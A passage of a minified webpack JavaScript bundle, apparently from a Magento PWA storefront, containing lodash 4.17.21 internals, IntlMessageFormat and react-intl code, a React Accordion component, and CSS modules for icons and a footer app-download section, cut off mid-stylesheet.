baseZipObject(e||[],t||[],assignValue)},lodash.zipObjectDeep=function zipObjectDeep(e,t){return baseZipObject(e||[],t||[],baseSet)},lodash.zipWith=ur,lodash.entries=na,lodash.entriesIn=ra,lodash.extend=qr,lodash.extendWith=Vr,mixin(lodash,lodash),lodash.add=Ea,lodash.attempt=da,lodash.camelCase=aa,lodash.capitalize=capitalize,lodash.ceil=Ta,lodash.clamp=function clamp(e,t,n){return n===o&&(n=t,t=o),n!==o&&(n=(n=toNumber(n))==n?n:0),t!==o&&(t=(t=toNumber(t))==t?t:0),baseClamp(toNumber(e),t,n)},lodash.clone=function clone(e){return baseClone(e,g)},lodash.cloneDeep=function cloneDeep(e){return baseClone(e,f|g)},lodash.cloneDeepWith=function cloneDeepWith(e,t){return baseClone(e,f|g,t="function"==typeof t?t:o)},lodash.cloneWith=function cloneWith(e,t){return baseClone(e,g,t="function"==typeof t?t:o)},lodash.conformsTo=function conformsTo(e,t){return null==t||baseConformsTo(e,t,keys(t))},lodash.deburr=deburr,lodash.defaultTo=function defaultTo(e,t){return null==e||e!=e?t:e},lodash.divide=Sa,lodash.endsWith=function endsWith(e,t,n){e=toString(e),t=baseToString(t)
var r=e.length,a=n=n===o?r:baseClamp(toInteger(n),0,r)
return(n-=t.length)>=0&&e.slice(n,a)==t},lodash.eq=eq,lodash.escape=function escape(e){return(e=toString(e))&&ke.test(e)?e.replace(Te,Kt):e},lodash.escapeRegExp=function escapeRegExp(e){return(e=toString(e))&&je.test(e)?e.replace(Le,"\\$&"):e},lodash.every=function every(e,t,n){var r=Mr(e)?arrayEvery:baseEvery
return n&&isIterateeCall(e,t,n)&&(t=o),r(e,getIteratee(t,3))},lodash.find=fr,lodash.findIndex=findIndex,lodash.findKey=function findKey(e,t){return baseFindKey(e,getIteratee(t,3),baseForOwn)},lodash.findLast=hr,lodash.findLastIndex=findLastIndex,lodash.findLastKey=function findLastKey(e,t){return baseFindKey(e,getIteratee(t,3),baseForOwnRight)},lodash.floor=ka,lodash.forEach=forEach,lodash.forEachRight=forEachRight,lodash.forIn=function forIn(e,t){return null==e?e:Mn(e,getIteratee(t,3),keysIn)},lodash.forInRight=function forInRight(e,t){return null==e?e:Ln(e,getIteratee(t,3),keysIn)},lodash.forOwn=function forOwn(e,t){return e&&baseForOwn(e,getIteratee(t,3))},lodash.forOwnRight=function forOwnRight(e,t){return e&&baseForOwnRight(e,getIteratee(t,3))},lodash.get=get,lodash.gt=Cr,lodash.gte=Pr,lodash.has=function has(e,t){return null!=e&&hasPath(e,t,baseHas)},lodash.hasIn=hasIn,lodash.head=head,lodash.identity=identity,lodash.includes=function includes(e,t,n,r){e=isArrayLike(e)?e:values(e),n=n&&!r?toInteger(n):0
var a=e.length
return n<0&&(n=sn(a+n,0)),isString(e)?n<=a&&e.indexOf(t,n)>-1:!!a&&baseIndexOf(e,t,n)>-1},lodash.indexOf=function indexOf(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=null==n?0:toInteger(n)
return a<0&&(a=sn(r+a,0)),baseIndexOf(e,t,a)},lodash.inRange=function inRange(e,t,n){return t=toFinite(t),n===o?(n=t,t=0):n=toFinite(n),function baseInRange(e,t,n){return e>=cn(t,n)&&e<sn(t,n)}(e=toNumber(e),t,n)},lodash.invoke=Xr,lodash.isArguments=Ar,lodash.isArray=Mr,lodash.isArrayBuffer=Lr,lodash.isArrayLike=isArrayLike,lodash.isArrayLikeObject=isArrayLikeObject,lodash.isBoolean=function isBoolean(e){return!0===e||!1===e||isObjectLike(e)&&baseGetTag(e)==G},lodash.isBuffer=jr,lodash.isDate=Nr,lodash.isElement=function isElement(e){return isObjectLike(e)&&1===e.nodeType&&!isPlainObject(e)},lodash.isEmpty=function isEmpty(e){if(null==e)return!0
if(isArrayLike(e)&&(Mr(e)||"string"==typeof e||"function"==typeof e.splice||jr(e)||zr(e)||Ar(e)))return!e.length
var t=Un(e)
if(t==X||t==re)return!e.size
if(isPrototype(e))return!baseKeys(e).length
for(var n in e)if(lt.call(e,n))return!1
return!0},lodash.isEqual=function isEqual(e,t){return baseIsEqual(e,t)},lodash.isEqualWith=function isEqualWith(e,t,n){var r=(n="function"==typeof n?n:o)?n(e,t):o
return r===o?baseIsEqual(e,t,o,n):!!r},lodash.isError=isError,lodash.isFinite=function isFinite(e){return"number"==typeof e&&rn(e)},lodash.isFunction=isFunction,lodash.isInteger=isInteger,lodash.isLength=isLength,lodash.isMap=Rr,lodash.isMatch=function isMatch(e,t){return e===t||baseIsMatch(e,t,getMatchData(t))},lodash.isMatchWith=function isMatchWith(e,t,n){return n="function"==typeof n?n:o,baseIsMatch(e,t,getMatchData(t),n)},lodash.isNaN=function isNaN(e){return isNumber(e)&&e!=+e},lodash.isNative=function isNative(e){if(qn(e))throw new a(s)
return baseIsNative(e)},lodash.isNil=function isNil(e){return null==e},lodash.isNull=function isNull(e){return null===e},lodash.isNumber=isNumber,lodash.isObject=isObject,lodash.isObjectLike=isObjectLike,lodash.isPlainObject=isPlainObject,lodash.isRegExp=Dr,lodash.isSafeInteger=function isSafeInteger(e){return isInteger(e)&&e>=-N&&e<=N},lodash.isSet=Fr,lodash.isString=isString,lodash.isSymbol=isSymbol,lodash.isTypedArray=zr,lodash.isUndefined=function isUndefined(e){return e===o},lodash.isWeakMap=function isWeakMap(e){return isObjectLike(e)&&Un(e)==se},lodash.isWeakSet=function isWeakSet(e){return isObjectLike(e)&&baseGetTag(e)==ce},lodash.join=function join(e,t){return null==e?"":an.call(e,t)},lodash.kebabCase=oa,lodash.last=last,lodash.lastIndexOf=function lastIndexOf(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=r
return n!==o&&(a=(a=toInteger(n))<0?sn(r+a,0):cn(a,r-1)),t==t?function strictLastIndexOf(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r
return r}(e,t,a):baseFindIndex(e,baseIsNaN,a,!0)},lodash.lowerCase=ia,lodash.lowerFirst=sa,lodash.lt=Br,lodash.lte=Wr,lodash.max=function max(e){return e&&e.length?baseExtremum(e,identity,baseGt):o},lodash.maxBy=function maxBy(e,t){return e&&e.length?baseExtremum(e,getIteratee(t,2),baseGt):o},lodash.mean=function mean(e){return baseMean(e,identity)},lodash.meanBy=function meanBy(e,t){return baseMean(e,getIteratee(t,2))},lodash.min=function min(e){return e&&e.length?baseExtremum(e,identity,baseLt):o},lodash.minBy=function minBy(e,t){return e&&e.length?baseExtremum(e,getIteratee(t,2),baseLt):o},lodash.stubArray=stubArray,lodash.stubFalse=stubFalse,lodash.stubObject=function stubObject(){return{}},lodash.stubString=function stubString(){return""},lodash.stubTrue=function stubTrue(){return!0},lodash.multiply=Ia,lodash.nth=function nth(e,t){return e&&e.length?baseNth(e,toInteger(t)):o},lodash.noConflict=function noConflict(){return jt._===this&&(jt._=ht),this},lodash.noop=noop,lodash.now=wr,lodash.pad=function pad(e,t,n){e=toString(e)
var r=(t=toInteger(t))?stringSize(e):0
if(!t||r>=t)return e
var a=(t-r)/2
return createPadding(en(a),n)+e+createPadding(Zt(a),n)},lodash.padEnd=function padEnd(e,t,n){e=toString(e)
var r=(t=toInteger(t))?stringSize(e):0
return t&&r<t?e+createPadding(t-r,n):e},lodash.padStart=function padStart(e,t,n){e=toString(e)
var r=(t=toInteger(t))?stringSize(e):0
return t&&r<t?createPadding(t-r,n)+e:e},lodash.parseInt=function parseInt(e,t,n){return n||null==t?t=0:t&&(t=+t),un(toString(e).replace(Ne,""),t||0)},lodash.random=function random(e,t,n){if(n&&"boolean"!=typeof n&&isIterateeCall(e,t,n)&&(t=n=o),n===o&&("boolean"==typeof t?(n=t,t=o):"boolean"==typeof e&&(n=e,e=o)),e===o&&t===o?(e=0,t=1):(e=toFinite(e),t===o?(t=e,e=0):t=toFinite(t)),e>t){var r=e
e=t,t=r}if(n||e%1||t%1){var a=pn()
return cn(e+a*(t-e+Pt("1e-"+((a+"").length-1))),t)}return baseRandom(e,t)},lodash.reduce=function reduce(e,t,n){var r=Mr(e)?arrayReduce:baseReduce,a=arguments.length<3
return r(e,getIteratee(t,4),n,a,Pn)},lodash.reduceRight=function reduceRight(e,t,n){var r=Mr(e)?arrayReduceRight:baseReduce,a=arguments.length<3
return r(e,getIteratee(t,4),n,a,An)},lodash.repeat=function repeat(e,t,n){return t=(n?isIterateeCall(e,t,n):t===o)?1:toInteger(t),baseRepeat(toString(e),t)},lodash.replace=function replace(){var e=arguments,t=toString(e[0])
return e.length<3?t:t.replace(e[1],e[2])},lodash.result=function result(e,t,n){var r=-1,a=(t=castPath(t,e)).length
for(a||(a=1,e=o);++r<a;){var i=null==e?o:e[toKey(t[r])]
i===o&&(r=a,i=n),e=isFunction(i)?i.call(e):i}return e},lodash.round=Ca,lodash.runInContext=runInContext,lodash.sample=function sample(e){return(Mr(e)?arraySample:baseSample)(e)},lodash.size=function size(e){if(null==e)return 0
if(isArrayLike(e))return isString(e)?stringSize(e):e.length
var t=Un(e)
return t==X||t==re?e.size:baseKeys(e).length},lodash.snakeCase=ca,lodash.some=function some(e,t,n){var r=Mr(e)?arraySome:baseSome
return n&&isIterateeCall(e,t,n)&&(t=o),r(e,getIteratee(t,3))},lodash.sortedIndex=function sortedIndex(e,t){return baseSortedIndex(e,t)},lodash.sortedIndexBy=function sortedIndexBy(e,t,n){return baseSortedIndexBy(e,t,getIteratee(n,2))},lodash.sortedIndexOf=function sortedIndexOf(e,t){var n=null==e?0:e.length
if(n){var r=baseSortedIndex(e,t)
if(r<n&&eq(e[r],t))return r}return-1},lodash.sortedLastIndex=function sortedLastIndex(e,t){return baseSortedIndex(e,t,!0)},lodash.sortedLastIndexBy=function sortedLastIndexBy(e,t,n){return baseSortedIndexBy(e,t,getIteratee(n,2),!0)},lodash.sortedLastIndexOf=function sortedLastIndexOf(e,t){if(null!=e&&e.length){var n=baseSortedIndex(e,t,!0)-1
if(eq(e[n],t))return n}return-1},lodash.startCase=la,lodash.startsWith=function startsWith(e,t,n){return e=toString(e),n=null==n?0:baseClamp(toInteger(n),0,e.length),t=baseToString(t),e.slice(n,n+t.length)==t},lodash.subtract=Pa,lodash.sum=function sum(e){return e&&e.length?baseSum(e,identity):0},lodash.sumBy=function sumBy(e,t){return e&&e.length?baseSum(e,getIteratee(t,2)):0},lodash.template=function template(e,t,n){var r=lodash.templateSettings
n&&isIterateeCall(e,t,n)&&(t=o),e=toString(e),t=Vr({},t,r,customDefaultsAssignIn)
var i,s,c=Vr({},t.imports,r.imports,customDefaultsAssignIn),u=keys(c),p=baseValues(c,u),d=0,f=t.interpolate||Xe,h="__p += '",g=tt((t.escape||Xe).source+"|"+f.source+"|"+(f===Ce?qe:Xe).source+"|"+(t.evaluate||Xe).source+"|$","g"),m="//# sourceURL="+(lt.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++kt+"]")+"\n"
e.replace(g,function(t,n,r,a,o,c){return r||(r=a),h+=e.slice(d,c).replace(Ye,escapeStringChar),n&&(i=!0,h+="' +\n__e("+n+") +\n'"),o&&(s=!0,h+="';\n"+o+";\n__p += '"),r&&(h+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),d=c+t.length,t}),h+="';\n"
var v=lt.call(t,"variable")&&t.variable
if(v){if(We.test(v))throw new a(l)}else h="with (obj) {\n"+h+"\n}\n"
h=(s?h.replace(we,""):h).replace(xe,"$1").replace(_e,"$1;"),h="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}"
var b=da(function(){return Re(u,m+"return "+h).apply(o,p)})
if(b.source=h,isError(b))throw b
return b},lodash.times=function times(e,t){if((e=toInteger(e))<1||e>N)return[]
var n=F,r=cn(e,F)
t=getIteratee(t),e-=F
for(var a=baseTimes(r,t);++n<e;)t(n)
return a},lodash.toFinite=toFinite,lodash.toInteger=toInteger,lodash.toLength=toLength,lodash.toLower=function toLower(e){return toString(e).toLowerCase()},lodash.toNumber=toNumber,lodash.toSafeInteger=function toSafeInteger(e){return e?baseClamp(toInteger(e),-N,N):0===e?e:0},lodash.toString=toString,lodash.toUpper=function toUpper(e){return toString(e).toUpperCase()},lodash.trim=function trim(e,t,n){if((e=toString(e))&&(n||t===o))return baseTrim(e)
if(!e||!(t=baseToString(t)))return e
var r=stringToArray(e),a=stringToArray(t)
return castSlice(r,charsStartIndex(r,a),charsEndIndex(r,a)+1).join("")},lodash.trimEnd=function trimEnd(e,t,n){if((e=toString(e))&&(n||t===o))return e.slice(0,trimmedEndIndex(e)+1)
if(!e||!(t=baseToString(t)))return e
var r=stringToArray(e)
return castSlice(r,0,charsEndIndex(r,stringToArray(t))+1).join("")},lodash.trimStart=function trimStart(e,t,n){if((e=toString(e))&&(n||t===o))return e.replace(Ne,"")
if(!e||!(t=baseToString(t)))return e
var r=stringToArray(e)
return castSlice(r,charsStartIndex(r,stringToArray(t))).join("")},lodash.truncate=function truncate(e,t){var n=I,r=C
if(isObject(t)){var a="separator"in t?t.separator:a
n="length"in t?toInteger(t.length):n,r="omission"in t?baseToString(t.omission):r}var i=(e=toString(e)).length
if(hasUnicode(e)){var s=stringToArray(e)
i=s.length}if(n>=i)return e
var c=n-stringSize(r)
if(c<1)return r
var l=s?castSlice(s,0,c).join(""):e.slice(0,c)
if(a===o)return l+r
if(s&&(c+=l.length-c),Dr(a)){if(e.slice(c).search(a)){var u,p=l
for(a.global||(a=tt(a.source,toString(Ve.exec(a))+"g")),a.lastIndex=0;u=a.exec(p);)var d=u.index
l=l.slice(0,d===o?c:d)}}else if(e.indexOf(baseToString(a),c)!=c){var f=l.lastIndexOf(a)
f>-1&&(l=l.slice(0,f))}return l+r},lodash.unescape=function unescape(e){return(e=toString(e))&&Se.test(e)?e.replace(Ee,Qt):e},lodash.uniqueId=function uniqueId(e){var t=++ut
return toString(e)+t},lodash.upperCase=ua,lodash.upperFirst=pa,lodash.each=forEach,lodash.eachRight=forEachRight,lodash.first=head,mixin(lodash,(Oa={},baseForOwn(lodash,function(e,t){lt.call(lodash.prototype,t)||(Oa[t]=e)}),Oa),{chain:!1}),lodash.VERSION="4.17.21",arrayEach(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){lodash[e].placeholder=lodash}),arrayEach(["drop","take"],function(e,t){LazyWrapper.prototype[e]=function(n){n=n===o?1:sn(toInteger(n),0)
var r=this.__filtered__&&!t?new LazyWrapper(this):this.clone()
return r.__filtered__?r.__takeCount__=cn(n,r.__takeCount__):r.__views__.push({size:cn(n,F),type:e+(r.__dir__<0?"Right":"")}),r},LazyWrapper.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),arrayEach(["filter","map","takeWhile"],function(e,t){var n=t+1,r=n==M||3==n
LazyWrapper.prototype[e]=function(e){var t=this.clone()
return t.__iteratees__.push({iteratee:getIteratee(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}}),arrayEach(["head","last"],function(e,t){var n="take"+(t?"Right":"")
LazyWrapper.prototype[e]=function(){return this[n](1).value()[0]}}),arrayEach(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right")
LazyWrapper.prototype[e]=function(){return this.__filtered__?new LazyWrapper(this):this[n](1)}}),LazyWrapper.prototype.compact=function(){return this.filter(identity)},LazyWrapper.prototype.find=function(e){return this.filter(e).head()},LazyWrapper.prototype.findLast=function(e){return this.reverse().find(e)},LazyWrapper.prototype.invokeMap=baseRest(function(e,t){return"function"==typeof e?new LazyWrapper(this):this.map(function(n){return baseInvoke(n,e,t)})}),LazyWrapper.prototype.reject=function(e){return this.filter(negate(getIteratee(e)))},LazyWrapper.prototype.slice=function(e,t){e=toInteger(e)
var n=this
return n.__filtered__&&(e>0||t<0)?new LazyWrapper(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==o&&(n=(t=toInteger(t))<0?n.dropRight(-t):n.take(t-e)),n)},LazyWrapper.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},LazyWrapper.prototype.toArray=function(){return this.take(F)},baseForOwn(LazyWrapper.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=lodash[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t)
a&&(lodash.prototype[t]=function(){var t=this.__wrapped__,s=r?[1]:arguments,c=t instanceof LazyWrapper,l=s[0],u=c||Mr(t),p=function(e){var t=a.apply(lodash,arrayPush([e],s))
return r&&d?t[0]:t}
u&&n&&"function"==typeof l&&1!=l.length&&(c=u=!1)
var d=this.__chain__,f=!!this.__actions__.length,h=i&&!d,g=c&&!f
if(!i&&u){t=g?t:new LazyWrapper(this)
var m=e.apply(t,s)
return m.__actions__.push({func:thru,args:[p],thisArg:o}),new LodashWrapper(m,d)}return h&&g?e.apply(this,s):(m=this.thru(p),h?r?m.value()[0]:m.value():m)})}),arrayEach(["pop","push","shift","sort","splice","unshift"],function(e){var t=at[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e)
lodash.prototype[e]=function(){var e=arguments
if(r&&!this.__chain__){var a=this.value()
return t.apply(Mr(a)?a:[],e)}return this[n](function(n){return t.apply(Mr(n)?n:[],e)})}}),baseForOwn(LazyWrapper.prototype,function(e,t){var n=lodash[t]
if(n){var r=n.name+""
lt.call(wn,r)||(wn[r]=[]),wn[r].push({name:t,func:n})}}),wn[createHybrid(o,y).name]=[{name:"wrapper",func:o}],LazyWrapper.prototype.clone=function lazyClone(){var e=new LazyWrapper(this.__wrapped__)
return e.__actions__=copyArray(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=copyArray(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=copyArray(this.__views__),e},LazyWrapper.prototype.reverse=function lazyReverse(){if(this.__filtered__){var e=new LazyWrapper(this)
e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1
return e},LazyWrapper.prototype.value=function lazyValue(){var e=this.__wrapped__.value(),t=this.__dir__,n=Mr(e),r=t<0,a=n?e.length:0,o=function getView(e,t,n){for(var r=-1,a=n.length;++r<a;){var o=n[r],i=o.size
switch(o.type){case"drop":e+=i
break
case"dropRight":t-=i
break
case"take":t=cn(t,e+i)
break
case"takeRight":e=sn(e,t-i)}}return{start:e,end:t}}(0,a,this.__views__),i=o.start,s=o.end,c=s-i,l=r?s:i-1,u=this.__iteratees__,p=u.length,d=0,f=cn(c,this.__takeCount__)
if(!n||!r&&a==c&&f==c)return baseWrapperValue(e,this.__actions__)
var h=[]
e:for(;c--&&d<f;){for(var g=-1,m=e[l+=t];++g<p;){var v=u[g],b=v.iteratee,y=v.type,w=b(m)
if(y==L)m=w
else if(!w){if(y==M)continue e
break e}}h[d++]=m}return h},lodash.prototype.at=pr,lodash.prototype.chain=function wrapperChain(){return chain(this)},lodash.prototype.commit=function wrapperCommit(){return new LodashWrapper(this.value(),this.__chain__)},lodash.prototype.next=function wrapperNext(){this.__values__===o&&(this.__values__=toArray(this.value()))
var e=this.__index__>=this.__values__.length
return{done:e,value:e?o:this.__values__[this.__index__++]}},lodash.prototype.plant=function wrapperPlant(e){for(var t,n=this;n instanceof baseLodash;){var r=wrapperClone(n)
r.__index__=0,r.__values__=o,t?a.__wrapped__=r:t=r
var a=r
n=n.__wrapped__}return a.__wrapped__=e,t},lodash.prototype.reverse=function wrapperReverse(){var e=this.__wrapped__
if(e instanceof LazyWrapper){var t=e
return this.__actions__.length&&(t=new LazyWrapper(this)),(t=t.reverse()).__actions__.push({func:thru,args:[reverse],thisArg:o}),new LodashWrapper(t,this.__chain__)}return this.thru(reverse)},lodash.prototype.toJSON=lodash.prototype.valueOf=lodash.prototype.value=function wrapperValue(){return baseWrapperValue(this.__wrapped__,this.__actions__)},lodash.prototype.first=lodash.prototype.head,Rt&&(lodash.prototype[Rt]=function wrapperToIterator(){return this}),lodash}()
jt._=Jt,(a=function(){return Jt}.call(t,n,t,r))===o||(r.exports=a)}).call(this)}).call(this,n("yLpj"),n("YuTi")(e))},MPKy:function(e,t,n){e.exports=n.p+"errorViewBackground-380x600-ikK.png"},MVZn:function(e,t,n){var r=n("lSNA")
e.exports=function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},a=Object.keys(n)
"function"==typeof Object.getOwnPropertySymbols&&(a=a.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),a.forEach(function(t){r(e,t,n[t])})}return e}},MfPP:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r="[data-uri]"},MgzW:function(e,t,n){"use strict"
var r=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable
e.exports=function shouldUseNative(){try{if(!Object.assign)return!1
var e=new String("abc")
if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1
for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n
if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1
var r={}
return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,i,s=function toObject(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined")
return Object(e)}(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))a.call(n,l)&&(s[l]=n[l])
if(r){i=r(n)
for(var u=0;u<i.length;u++)o.call(n,i[u])&&(s[i[u]]=n[i[u]])}}return s}},"Mu++":function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("mrSG"),a=n("KuiD"),o=n("cmTm"),i=n("/d+U")
function mergeConfigs(e,t){return t?Object.keys(e).reduce(function(n,a){return n[a]=function mergeConfig(e,t){return t?Object(r.a)(Object(r.a)(Object(r.a)({},e||{}),t||{}),Object.keys(e).reduce(function(n,a){return n[a]=Object(r.a)(Object(r.a)({},e[a]),t[a]||{}),n},{})):e}(e[a],t[a]),n},Object(r.a)({},e)):e}function createFastMemoizeCache(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,n){e[t]=n}}}}}var s=function(){function IntlMessageFormat(e,t,n,a){var s=this
if(void 0===t&&(t=IntlMessageFormat.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){var t=s.formatToParts(e)
if(1===t.length)return t[0].value
var n=t.reduce(function(e,t){return e.length&&t.type===i.a.literal&&"string"==typeof e[e.length-1]?e[e.length-1]+=t.value:e.push(t.value),e},[])
return n.length<=1?n[0]||"":n},this.formatToParts=function(e){return Object(i.b)(s.ast,s.locales,s.formatters,s.formats,e,void 0,s.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(s.locales)[0]}},this.getAst=function(){return s.ast},"string"==typeof e){if(this.message=e,!IntlMessageFormat.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`")
this.ast=IntlMessageFormat.__parse(e,{ignoreTag:null==a?void 0:a.ignoreTag})}else this.ast=e
if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.")
this.formats=mergeConfigs(IntlMessageFormat.formats,n),this.locales=t,this.formatters=a&&a.formatters||function createDefaultFormatters(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.NumberFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.number),strategy:o.b.variadic}),getDateTimeFormat:Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.DateTimeFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.dateTime),strategy:o.b.variadic}),getPluralRules:Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.PluralRules).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.pluralRules),strategy:o.b.variadic})}}(this.formatterCache)}return Object.defineProperty(IntlMessageFormat,"defaultLocale",{get:function(){return IntlMessageFormat.memoizedDefaultLocale||(IntlMessageFormat.memoizedDefaultLocale=(new Intl.NumberFormat).resolvedOptions().locale),IntlMessageFormat.memoizedDefaultLocale},enumerable:!1,configurable:!0}),IntlMessageFormat.memoizedDefaultLocale=null,IntlMessageFormat.__parse=a.m,IntlMessageFormat.formats={number:{integer:{maximumFractionDigits:0},currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},IntlMessageFormat}()},N3fz:function(e,t,n){"use strict"
n.d(t,"c",function(){return invariantIntlContext}),n.d(t,"a",function(){return s}),n.d(t,"b",function(){return assignUniqueKeysToParts})
var r=n("q1tI"),a=n("7LaZ"),o=n("1VXf"),i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
function invariantIntlContext(e){Object(a.a)(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}var s=i(i({},o.a),{textComponent:r.Fragment})
function assignUniqueKeysToParts(e){return function(t){return e(r.Children.toArray(t))}}},Nsbk:function(e,t){function _getPrototypeOf(t){return e.exports=_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(e){return e.__proto__||Object.getPrototypeOf(e)},_getPrototypeOf(t)}e.exports=_getPrototypeOf},NtLt:function(e,t,n){var r=n("3IO0")
e.exports=function toSpaceCase(e){return r(e).replace(/[\W_]+(.|$)/g,function(e,t){return t?" "+t:""}).trim()}},NwDt:function(e,t,n){"use strict"
n.d(t,"b",function(){return m})
var r=n("q1tI"),a=n.n(r),o=n("J4zp"),i=n.n(o),s=n("QqLL"),c=n("LboF"),l=n.n(c),u=n("zpcE"),p=n.n(u),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},f=(l()(p.a,d),p.a.locals||{}),h=Object(r.createContext)(),g=h.Provider,m=(t.a=function Accordion(e){var t=e.canOpenMultiple,n=void 0===t||t,o=e.children,c=function useAccordion(e){var t=e.canOpenMultiple,n=e.children,a=Object(r.useState)(new Set([])),o=i()(a,2),s=o[0],c=o[1],l=Object(r.useCallback)(function(e){c(function(n){var r=new Set(n)
return n.has(e)?r.delete(e):(t||r.clear(),r.add(e)),r})},[t,c])
return Object(r.useEffect)(function(){var e,a=new Set([])
r.Children.toArray(n).forEach(function(t){if(function isOpenPropTruthy(e){return e.props.isOpen}(t)){var n=t.props.id
a.add(n),e||(e=n)}}),!t&&a.size>1&&(a.clear(),a.add(e)),c(a)},[]),{handleSectionToggle:l,openSectionIds:s}}({canOpenMultiple:n,children:o}),l={handleSectionToggle:c.handleSectionToggle,openSectionIds:c.openSectionIds},u=Object(s.a)(f,e.classes)
return a.a.createElement(g,{value:l},a.a.createElement("div",{className:u.root},o))},function useAccordionContext(){return Object(r.useContext)(h)})},Onpn:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".icon-root-1sI {\n    align-items: center;\n    display: inline-flex;\n    justify-content: center;\n    touch-action: manipulation;\n}\n\n.icon-icon-2Oo {\n    fill: var(--fill, none);\n    stroke: var(--stroke, rgb(var(--venia-global-color-text)));\n}\n\n@media (min-width: 641px) {\n    .icon-icon_desktop-2Jf {\n        width: 28px;\n        height: 28px;\n    }\n}\n",""]),t.locals={root:"icon-root-1sI",icon:"icon-icon-2Oo",icon_desktop:"icon-icon_desktop-2Jf"}},PJYZ:function(e,t){e.exports=function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return e}},Pacs:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerAppDownload-footerAppDownload-2aY{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    flex: 1;\n}\n\n.footerAppDownload-footerAppDownloadInner-19e{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    max-width: 452px;\n    margin-left: auto;\n    padding-left: 20px;\n}\n.rtl .footerAppDownload-footerAppDownloadInner-19e{\n    margin-right: auto;\n    margin-left: 0;\n}\n\n.footerAppDownload-titleMain-3eU{\n    width: 100%;\n    position: relative;\n}\n.footerAppDownload-titleMain-3eU h3{\n    width: 100%;\n    position: relative;\n    max-width: 100%;\n    font-size: 20px;\n    line-height: 1.5;\n    color: #fff;\n    margin-bottom: 25px;\n    font-weight: 600;\n}\n\n.footerAppDownload-downloadApp-2es{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n.footerAppDownload-downloadAppInner-1yS{\n    width: auto;\n    display: flex;\n    transition: .22s all ease-in-out;\n    cursor: pointer;\n}\n\n.footerAppDownload-downloadAppInner-1yS:hover{\n    transform: scale(.95);\n}\n\n\n\n\n\n.footerAppDownload-barCode-7jP{\n    width: 